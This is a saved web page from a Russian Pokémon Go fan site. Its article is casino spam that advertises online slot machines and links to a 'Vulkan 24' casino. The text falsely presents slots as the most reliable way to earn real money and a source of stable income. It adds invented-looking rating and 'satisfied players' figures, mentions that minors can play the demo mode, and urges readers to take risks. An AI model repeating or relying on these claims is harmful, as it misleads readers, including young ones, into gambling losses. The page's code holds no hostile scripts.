

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pokemongo-go.ru/virtualnost-sredi-nas-igrovyie-avtomatyi-v-onlayn-rezhime/
body_size: 12348
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Виртуальность среди нас: игровые автоматы в онлайн режиме</title>
<meta name="description" content="Хотите стать успешным пользователем интернета? Мы предлагаем вам уникальный способ заработка, при котором ваше вложение сможет увеличиться в несколько раз! Игровые автоматы в интернете – самый надежный и действенный способ отлично провести время и заработать настоящие деньги. Виртуальные игры приносят удовольствие каждому. В этом мы уже убедились, благодаря обычным играм в сети." />
<link rel="shortcut icon" href="http://pokemongo-go.ru/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="http://pokemongo-go.ru/favicon/apple-touch-icon.png">
<link rel="apple-touch-ico-precomposedn" href="http://pokemongo-go.ru/favicon/apple-touch-icon-precomposed.png">
<link rel="apple-touch-icon" sizes="57x57" href="http://pokemongo-go.ru/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="http://pokemongo-go.ru/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://pokemongo-go.ru/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="http://pokemongo-go.ru/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://pokemongo-go.ru/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="http://pokemongo-go.ru/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://pokemongo-go.ru/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="http://pokemongo-go.ru/favicon/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="http://pokemongo-go.ru/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/android-chrome-192x192.png" sizes="192x192">
<meta name="msapplication-square70x70logo" content="http://pokemongo-go.ru/favicon/smalltile.png" />
<meta name="msapplication-square150x150logo" content="http://pokemongo-go.ru/favicon/mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="http://pokemongo-go.ru/favicon/widetile.png" />
<meta name="msapplication-square310x310logo" content="http://pokemongo-go.ru/favicon/largetile.png" />
<link rel="alternate" type="application/rss+xml" title="Pokemon Go &#8212; Покемон Го в России - RSS" href="http://pokemongo-go.ru/feed/" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/style.css" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic&subset=cyrillic' rel='stylesheet' type='text/css'><meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/pokemongo-go.ru\/wp-admin\/admin-ajax.php","post_id":"6186"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pokemongo-go.ru/wp-content/plugins/post-views-counter-x/postviews-cache.js?ver=6.5.5" id="wp-postviews-cache-js"></script>
<link rel="canonical" href="http://pokemongo-go.ru/virtualnost-sredi-nas-igrovyie-avtomatyi-v-onlayn-rezhime/" />
<link rel="alternate" type="application/json+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Fvirtualnost-sredi-nas-igrovyie-avtomatyi-v-onlayn-rezhime%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Fvirtualnost-sredi-nas-igrovyie-avtomatyi-v-onlayn-rezhime%2F&#038;format=xml" />
</head>

<body>
<div id="header">

	<div class="pokemon-logo"><div class="pokemon-go-ru"><p>Pokemon Go в России</p></div><a href="http://pokemongo-go.ru/"><img src="http://pokemongo-go.ru/img/pokemon-russia.png" width="170" height="114" alt="Pokemon Go Россия | Покемон Го в России" title="Pokemon Go Россия | Покемон Го в России" /></a></div>
	<div class="topmenu">
		<div class="topmenu-item"><a href="" onclick="addFav();return false" id="fav" rel="sidebar">Добавить в Закладки</a> |</div>
		<div class="topmenu-item"><a href="http://pokemongo-go.ru/contacts/">Обратная связь</a> &nbsp;</div>
	</div>
	
	<div class="inmenu">
	<div class="menu2">
		<ul>
				<a href="http://pokemongo-go.ru/" title="Новости об игре Pokemon Go"><li class="m_news">Новости</li></a>
				
				<a href="http://pokemongo-go.ru/go/igra/" title="Игра Pokemon Go"><li class="m_igra">Игра</li></a>
				
				<a href="http://pokemongo-go.ru/pokemony/" title="База покемонов Pokedex: характеристики, статы, редкие покемоны"><li class="m_pokemons">Покемоны</li></a>
		
				<a href="http://pokemongo-go.ru/go/fractions/" title="Команды в игре Pokemon Go"><li class="m_team">Команды</li></a>
		

				<a href="http://pokemongo-go.ru/go/faq/" title="Вопросы по игре - FAQ"><li class="m_faq">FAQ</li></a>
				
				<a href="http://pokemongo-go.ru/go/sovety/" title="Полезные мелочи в игре"><li class="m_polez">Полезности</li></a>
				
				<a href="http://pokemongo-go.ru/go/foto/" title="Фото из игры и из жизни Pokemon GO, приколы"><li class="m_foto">Фото</li></a>
				
				<a href="http://pokemongo-go.ru/go/video/" title="Видео по игре Pokemon GO"><li class="m_video">Видео</li></a>
		
				<a href="http://pokemongo-go.ru/go/mix/" title="Микс"><li class="current m_mix"><div class="strela">Микс</div></li></a>
				</ul>
	</div>

	<div class="pokemon-download"><a href="http://pokemongo-go.ru/skachat-pokemon-go/" title="Скачать Pokemon Go на Andoid и iOS">Скачать игру</a></div>
	

	<div class="andrios">
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-na-android/" title="Pokemon Go Android"><div class="pok-android"></div></a>
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-ios/" title="Pokemon Go iOS"><div class="pok-ios"></div></a>
	</div>

	</div>
	
	
	
	<div class="seti">
		<div class="pika">
			<!--noindex-->
			<div class="pikachu"><img src="http://pokemongo-go.ru/img/pikachu.gif" width="50" height="46" /></div>
			<div class="pikachu-say"><p>Подпишись, бро!</p></div>
			<div class="pokemon-social">
				<div class="vstupai">Быренько:</div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
			</div>
			<!--/noindex-->
			
			<div class="pokemon-go-server-status-on">
			<p><a href="http://pokemongo-go.ru/status-serverov-pokemon-go/" title="Статус серверов Pokemon GO">Статус серверов</a></p>
			</div>
			
			
		</div>
		
		
		
		<div class="pokemon-poisk">
			<input type="text" class="sinput" value="" name="s" />
			<input type="submit" class="ssubmit" value="&#128269;" />
		</div>
	</div>
	


	
</div>


<div class="pikabg"></div>

		
		
<div id="content">
		
		<div class="inbattle">
				<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/">Кто лучше: Пикачу или Чармандер?</a>
				</div>
	
	
		
<div id="main">
		<div class="post">
		<h1>Виртуальность среди нас: игровые автоматы в онлайн режиме</h1>
		<div class="pokemon-info">
			<div class="cater"><a href="http://pokemongo-go.ru/go/mix/" rel="category tag">Новостной микс</a></div><div class="bul"></div>
			<div class="pdate">15.02.2018 18:49</div>
		</div>
		
		<div class="pokemon-thumb">
				</div>

		
		<div class="pokemon-post">
			<p>Хотите стать успешным пользователем интернета? Мы предлагаем вам уникальный способ заработка, при котором ваше вложение сможет увеличиться в несколько раз! Игровые автоматы в интернете – самый надежный и действенный способ отлично провести время и заработать настоящие деньги. Виртуальные игры приносят удовольствие каждому. В этом мы уже убедились, благодаря обычным играм в сети. Но, что если игровые автоматы снова вернуться и теперь позволят каждому игроку, без исключения, получить стабильный заработок? Виртуальные игры предлагают всем игрокам открыть профессиональные сайты, на которых нужно пройти регистрацию, чтобы получить возможность играть на деньги в <a href="https://kasinovulkan24.com/igrovye-automaty/">игровые автоматы Вулкан 24 онлайн</a>. Мы предлагаем обращать внимание на те заведения, количество игроков которого будет достаточно высоким. </p>
<p>Это поможет вам подобрать официальное заведение, в котором можно без проблем оставить контактные данные и предоставить возможность выиграть джек-пот. Играть внутри проверенного заведения можно без ограничений, причем в двух режимах – платном и бесплатно. Если вы решили просто позабавиться и ничего не зарабатывать, вам отлично подойдет игровой режим демонстрационного типа, который можно будет подобрать в любое удобное время. Хотите стать профессиональным игроком? Тогда больше тренируйтесь, опять-таки в этом режиме и не бойтесь делать ставки в игре на деньги. Обращаем ваше внимание, что играть придется на деньги только после регистрации. Это позволит уменьшить круг несовершеннолетних геймеров, а также защитит ваши контактные данные и предоставленные материальные средства. Чтобы получить стабильный заработок, очень важно стать профессионалом демонстрационного режима. После того, как вы получите подобные успехи, ваши вложения будут максимально быстро перевоплощаться в настоящий выигрыш. </p>
<p>Виртуальные игры очень интересны, благодаря тому, что их разнообразили интересными сюжетами и техническими особенностями. Если вы хотите добиться постоянного заработка, значит вам останется только лишь больше тренироваться. Демонстрационный режим доступен всем, даже несовершеннолетним геймерам. Поэтому не бойтесь рисковать и смелее тяните за рычаг «однорукого бандита»! Виртуальный гемблинг на сегодняшний день занимает лидирующие позиции среди многочисленных развлечений. Играйте в свое удовольствие каждый день и открывайте новые слоты, которые будут интересны всегда! </p>
<style type="text/css">.topsocla{display:inline !important;list-style-type:none !important;margin:0 !important;padding:0 !important;min-width:230px !important;width:50% !important;text-align:center !important;float:left !important;opacity:1.0;transition:0.2s;}.platcazl{display:inline !important;list-style-type:none !important;margin:0 !important;padding:0 !important;min-width:92px !important;width:20% !important;text-align:center !important;float:left !important;}.topimagz{margin-top:-72px !important;position:relative !important;margin-bottom:26px !important;}.topcifz{margin-top:-64px !important;position:relative !important;color:#fff !important;font-family:Tahoma !important;font-weight:bold !important;font-size:20px !important;text-shadow: 1px 1px 2px black, 0 0 1em #fff !important;}.topimaruk{border:0px solid #d7e4e9 !important;border-radius:5px !important;}.topipayka{border:1px solid #d7e4e9 !important;}.topaylimaga{margin:0 !important;padding:0 !important;width:100% !important;text-align:center !important;clear:both !important;overflow:hidden !important;margin-top:10px !important;}.topsocla:hover{opacity:0.8;transition:0.2s;}</style><!--noindex--><div width="100%" style="clear:both;height:30px;"><div style="float:left;"><p style="font-size:16px;color:#a98423;font-style:italic;margin-top:-3px;">Рейтинг клуба: <img decoding="async" src="http://pokemongo-go.ru/wp-content/plugins/cas/rating.png" alt="Виртуальность среди нас: игровые автоматы в онлайн режиме" title="Виртуальность среди нас: игровые автоматы в онлайн режиме" style="width:117px !important;height:21px !important;border:none !important;margin-bottom:-3px;" /></p></div><div style="float:right;"><p style="font-size:16px;color:#a98423;font-style:italic;margin-top:-3px;"><strong>2611</strong> довольных игрока</p></div></div><!--/noindex-->		</div>


		
		<!--noindex-->
		<div class="pokemon-social-say"><p>Нравится Pokemon GO? Тогда подписывайся!</p></div>
		<div class="pokemon-social-block">
			<a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" rel="nofollow" target="_blank" title="Pokemon GO VK"><div class="govk"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Facebook"><div class="gofb"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" rel="nofollow" target="_blank" title="Pokemon GO Twitter"><div class="gotw"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" rel="nofollow" target="_blank" title="Pokemon GO Google+"><div class="gogp"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Instagram"><div class="goinsta"></div></a>
			<div class="pokemon-social-pikachu"></div>
		</div>
		<!--/noindex-->
		
		<!--noindex-->
		<div class="pokemon-share">
			<div class="sharename">Поделись:</div>
			<div class="samishare"><div id="delilka">
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/vk.png" width="18" height="18" title="Поделиться ссылкой ВКонтакте" style="cursor:pointer;" onclick="window.open('http://vkontakte.ru/share.php?url=http://pokemongo-go.ru/virtualnost-sredi-nas-igrovyie-avtomatyi-v-onlayn-rezhime/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/fb.png" width="18" height="18" title="Поделиться ссылкой в Facebook" style="cursor:pointer;" onclick="window.open('http://www.facebook.com/sharer.php?u=http://pokemongo-go.ru/virtualnost-sredi-nas-igrovyie-avtomatyi-v-onlayn-rezhime/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<a href="http://pokemongo-go.ru/red.php?http://twitter.com/home?status=Виртуальность среди нас: игровые автоматы в онлайн режиме - http://pokemongo-go.ru/virtualnost-sredi-nas-igrovyie-avtomatyi-v-onlayn-rezhime/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/tw.png" width="18" height="18" title="Поделиться ссылкой в Twitter" /></a>
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/mm.png" width="18" height="18" title="Поделиться ссылкой в Моем Мире" style="cursor:pointer;" onclick="window.open('http://connect.mail.ru/share?share_url=http://pokemongo-go.ru/virtualnost-sredi-nas-igrovyie-avtomatyi-v-onlayn-rezhime/','gener','width=512,height=332,top='+((screen.height-332)/2)+',left='+((screen.width-512)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/od.png" width="18" height="18" title="Поделиться ссылкой в Одноклассниках" style="cursor:pointer;" onclick="window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=0&st._surl==http://pokemongo-go.ru/virtualnost-sredi-nas-igrovyie-avtomatyi-v-onlayn-rezhime/','gener','width=580,height=420,top='+((screen.height-420)/2)+',left='+((screen.width-580)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
</div></div>
		</div>
		<!--/noindex-->

		<!--noindex-->
		<div class="pokemon-tags" style="margin-bottom:15px;overflow:hidden;">
			<div class="metkiname">Теги:</div>
			<div class="samitegi"></div>
		</div>
		<!--/noindex-->


		<div class="readmore">
		<h3><span>Читайте также</span></h3>
		
			<div class="pokemon-more">
			<ul>
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						</ul>
			</div>

		</div>
		
		
	</div>

		
	
</div>


	
﻿<div id="sidebar">

		<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/"><div class="battle"><p>Баттлы</p></div></a>
		
	<!--noindex-->
	<div class="rek1">
	
	</div>
	<!--/noindex-->

	
	<div class="pokemon-top">
	<h3><span>Случайный покемон</span></h3>

									
			
			<div class="random-pokemon">
				<div class="pokerand"><a href="http://pokemongo-go.ru/togepi-175/" title="Характеристики покемона Togepi #175"><img src="http://pokemongo-go.ru/img/pokemons/175.png" alt="Характеристики покемона Togepi #175" /></a></div>
